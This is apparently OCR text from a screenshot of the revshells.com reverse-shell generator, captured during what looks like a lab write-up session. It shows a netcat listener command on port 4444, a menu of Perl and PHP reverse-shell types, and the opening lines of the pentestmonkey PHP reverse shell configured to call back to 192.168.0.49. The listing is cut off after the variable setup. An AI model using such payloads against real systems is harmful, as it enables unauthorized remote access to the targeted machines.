 https://www.revshells.com
67%
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Optimum write-up - T...
IP 192.168.0.49 Port 4444 +1
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.49';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;